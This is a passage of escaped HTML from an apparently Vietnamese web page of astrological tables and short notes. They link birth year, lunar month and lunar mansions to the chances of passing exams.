11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nHƯ TÚ: Hễ gặp HƯ TÚ, nếu đi thi vào năm Thìn, năm Tý thì chắc đỗ, còn các năm khác phải nhờ phước đức mới may ra.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTÂM TÚ: Số gặp TÂM TÚ, đi thi vào năm Dần, năm Mẹo thì chắc đậu, còn các năm khác phải nhờ phước đức mới mong.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nMÃO TÚ: Số gặp MÃO TÚ, đi thi vào năm MÙI thì chắc đậu còn các năm khác thì khó mong.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTINH TÚ: Số gặp TINH TÚ đi vào năm Ngọ thì chắc đậu, còn các năm khác phải nhờ phước đức mới được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCAN TÚ: Số gặp CAN TÚ, đi vào tháng 7 tháng 8 thì chắc đậu, còn các tháng khác thì phải nhờ vào phước đúc mới được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nQUÝ TÚ: Số gặp QUỶ TÚ không kỵ năm, tháng gì cả, hễ học giỏi là thi đậu chắc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nLÂU TÚ: Số gặp LÂU TÚ, phải siêng năng, cần khổ thì cũng dễ đậu, nếu thối chí, biếng nhác sẽ hỏng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nNGƯU TÚ: Số gặp NGƯU TÚ, học dở, nhưng cố gắng siêng năng sau cũng được đậu có bằng cấp.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBẢNG COI THI KỲ NHÌ\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nNếu coi ở kỳ thứ nhứt không có mà kỳ này có mình thì cũng được nhiều hy vọng lắm, nếu trong lá số Tử vi không bị Tuần, Triệt án ngự ở cung Mạng thì chắc chắn thi đỗ.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 29.65pt;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 29.65pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETuổi gì\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETháng sanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ECung Kim\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Ch2 style=\"break-after: avoid; font-family: VnSouvenir2; font-size: 20pt; margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt; font-weight: normal;\"\u003EThương Mộc\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EGiác Thủy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EDi Hỏa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EVõ Thổ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EKim Cung\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" 